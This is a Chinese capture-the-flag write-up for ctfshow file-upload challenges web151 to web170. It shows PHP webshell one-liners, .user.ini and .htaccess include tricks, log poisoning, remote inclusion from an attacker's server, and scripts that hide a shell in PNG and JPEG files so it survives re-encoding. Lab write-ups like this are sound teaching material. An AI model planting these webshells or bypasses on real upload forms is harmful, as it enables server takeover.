本文主要是介绍ctfshow 文件上传 web151~170,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
目录
- web151
- web 152
- web 153
- web 154
- web 155
- web 156
- web 157~159
- web 160
- web 161
- web 162~163
- web 164
- web 165
- web 166
- web 167
- web 168
- web 169
- web 170
- 参考:
web151
上传提示,前端验证



上传.jpg文件然后抓包,改文件名为.php,加入一句话木马。
upload/1.php?1=system("cat /var/www/html/flag.php");
web 152
同上,但对Content-Type进行了过滤。

upload/1.php?1=system("cat /var/www/html/flag.php");


web 153
过滤了php,大小写改一下就行了,但这种没用,原因是无法解析为php

可以用.user.ini使得每个文件前包含我们的png,因为upload下有一个index.php,通过.user.ini来是每个文件PHP包含我们所指定的文件。
(前端验证要改一下)



upload/index.php?1=system("cat ../flag.php");
web 154
同上题目,但过滤了内容,内容不能有php
<?=eval($_GET[1]);?>
//<?=相当于<?php echo
web 155
同上
web 156
同上,但是内容过滤多了一项,对[]进行了过滤,可以用{}代替。
<?=eval($_GET{1});?>web 157~159
这题又过滤了php,system,{},和分号
我们可以用``来绕过
<?=`tac /var/www/html/flag.p??`?>//``内可以运行命令
web 160
这题在上题的基础上过滤了反引号,我们还可以用日志包含。

操作同上,不过1.png中的内容为包含日志,还要把我们要传的一句话码传上去。


这边不直接写log是因为它过滤了log。
这边的路径名利用了php的字符串连接特性"/var/lo"."g/nginx/access.lo"."g"
<?=include"/var/lo"."g/nginx/access.lo"."g"?>
然后到/upload/下写shell就行了
web 161

同上但是要加一个幻术头字节

?1=system("cat /var/www/html/flag.php|tee 2");
//得到flag.php里的内容后写入到文件2中,之后直接访问/upload/2就可以了
web 162~163
这题有三种解法
一种是session包含,还有一个是远程文件包含,还有一种是data伪协议,不过要把伪协议代码用取反表示
条件竞争
远程文件包含:
先传个.user.ini,
然后传个<?=include'http://带一句话马的vps/'?>
之后访问/upload/写shell
伪协议
web 164
这题据大佬说是php对图片进行二次渲染,那么我们只要对png格式的文件进行操作,使得它即使二次渲染后我们放里面的shell也存在。
下面的exp会生成一个,既不会影响大小尺寸,还带上了一句话shell。
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,0x66, 0x44, 0x50, 0x33);$img = imagecreatetruecolor(32, 32);for ($y = 0; $y < sizeof($p); $y += 3) {$r = $p[$y];$g = $p[$y+1];$b = $p[$y+2];$color = imagecolorallocate($img, $r, $g, $b);imagesetpixel($img, round($y / 3), 0, $color);
}imagepng($img,'./1.png');
?>
图片中的shell
<?=$_GET[0]($_POST[1]);?>
然后到图片所在路径,写shell

web 165
<?php$miniPayload = "<?=`tac f*`?>"; //这里改代码if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {die('php-gd is not installed');}if(!isset($argv[1])) {die('php jpg_payload.php <jpg_name.jpg>');}set_error_handler("custom_error_handler");for($pad = 0; $pad < 1024; $pad++) {$nullbytePayloadSize = $pad;$dis = new DataInputStream($argv[1]);$outStream = file_get_contents($argv[1]);$extraBytes = 0;$correctImage = TRUE;if($dis->readShort() != 0xFFD8) {die('Incorrect SOI marker');}while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {$marker = $dis->readByte();$size = $dis->readShort() - 2;$dis->skip($size);if($marker === 0xDA) {$startPos = $dis->seek();$outStreamTmp = substr($outStream, 0, $startPos) . $miniPayload . str_repeat("\0",$nullbytePayloadSize) . substr($outStream, $startPos);checkImage('_'.$argv[1], $outStreamTmp, TRUE);if($extraBytes !== 0) {while((!$dis->eof())) {if($dis->readByte() === 0xFF) {if($dis->readByte !== 0x00) {break;}}}$stopPos = $dis->seek() - 2;$imageStreamSize = $stopPos - $startPos;$outStream = substr($outStream, 0, $startPos) . $miniPayload . substr(str_repeat("\0",$nullbytePayloadSize).substr($outStream, $startPos, $imageStreamSize),0,$nullbytePayloadSize+$imageStreamSize-$extraBytes) . substr($outStream, $stopPos);} elseif($correctImage) {$outStream = $outStreamTmp;} else {break;}if(checkImage('payload_'.$argv[1], $outStream)) {die('Success!');} else {break;}}}}unlink('payload_'.$argv[1]);die('Something\'s wrong');function checkImage($filename, $data, $unlink = FALSE) {global $correctImage;file_put_contents($filename, $data);$correctImage = TRUE;imagecreatefromjpeg($filename);if($unlink)unlink($filename);return $correctImage;}function custom_error_handler($errno, $errstr, $errfile, $errline) {global $extraBytes, $correctImage;$correctImage = FALSE;if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {if(isset($m[1])) {$extraBytes = (int)$m[1];}}}class DataInputStream {private $binData;private $order;private $size;public function __construct($filename, $order = false, $fromString = false) {$this->binData = '';$this->order = $order;if(!$fromString) {if(!file_exists($filename) || !is_file($filename))die('File not exists ['.$filename.']');$this->binData = file_get_contents($filename);} else {$this->binData = $filename;}$this->size = strlen($this->binData);}public function seek() {return ($this->size - strlen($this->binData));}public function skip($skip) {$this->binData = substr($this->binData, $skip);}public function readByte() {if($this->eof()) {die('End Of File');}$byte = substr($this->binData, 0, 1);$this->binData = substr($this->binData, 1);return ord($byte);}public function readShort() {if(strlen($this->binData) < 2) {die('End Of File');}$short = substr($this->binData, 0, 2);$this->binData = substr($this->binData, 2);if($this->order) {$short = (ord($short[1]) << 8) + ord($short[0]);} else {$short = (ord($short[0]) << 8) + ord($short[1]);}return $short;}public function eof() {return !$this->binData||(strlen($this->binData) === 0);}}
?>最好先上传一个图片经他的渲染后下载下来,在php它
运行这条命令

在把生成的图片传进去

web 166

只能传zip


我们写一句话木马

然后进入,抓包

web 167

这题用.htaccess
因为.user.ini要本目录下有php文件。


web 168
这题过滤了include,eval,system…如果文件中有这些直接返回null
可以直接在bp里改文件名为php然后写<?=\`ls\`?>

然后到/upload/
web 169

虽然它过滤了include,但我们还以用日志包含,用.user.ini
auto_prepend_file=“/var/log/nginx/access.log”,再在UA处写一句话马。

然后再上传个2.php文件就行了。


因为.user.ini中的auto_prepend_file会再所有的php文件中包含日志
进/upload/2.php写shell
web 170
同上

1=system(“ls /|tee 1”);
可以把查找到的内容写到其他文件下

参考:
https://blog.csdn.net/miuzzx/article/details/109537262
这篇关于ctfshow 文件上传 web151~170的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!




